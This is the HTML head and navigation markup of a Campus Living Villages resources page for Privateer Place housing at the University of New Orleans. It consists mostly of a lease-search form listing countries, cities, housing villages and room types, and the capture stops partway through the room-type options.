

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/
body_size: 11462
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="dd8d3f750e158c7706f0638384594e2a48652b8c">
    
      <title>Resources Page - Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="Need some resources? We've have you covered. " />
    

    <meta property="og:title" content="Resources Page | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/ContentPage/1495/Image/PRVP-3932__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content="Need some resources? We&#039;ve have you covered. "
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-us' href='https://campuslivingvillages.com/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/united-states/university-of-new-orleans/privateer-place-uno-housing/unoresources/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #003366 !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #68A8DD !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #bbd8f0 !important;
            --brand-primaryctabutton: #c4d600 !important;
            --brand-headerbutton: #c4d600 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #68A8DD !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #ccd6e0 !important;
            --brand-background240: rgb(204, 214, 224, 0.4) !important;
            --brand-background3: #757171 !important;
            --brand-background340: rgb(117, 113, 113, 0.4) !important;

            --brand-primary-rgb: 0, 51, 102 !important;
            --brand-primarytint-rgb: 104, 168, 221 !important;
            --brand-primaryctabutton-rgb: 196, 214, 0 !important;
            --brand-headerbutton-rgb: 196, 214, 0 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 204, 214, 224 !important;
            --brand-background3-rgb: 117, 113, 113 !important;
            --brand-alternatebutton-rgb: 104, 168, 221 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1769025727">
</head>
  <body
    class="ContentPage"
    
      
        data-theme="Privateer Place | University of New Orleans"
        
        
         data-theme-primary-dark
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Lease Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
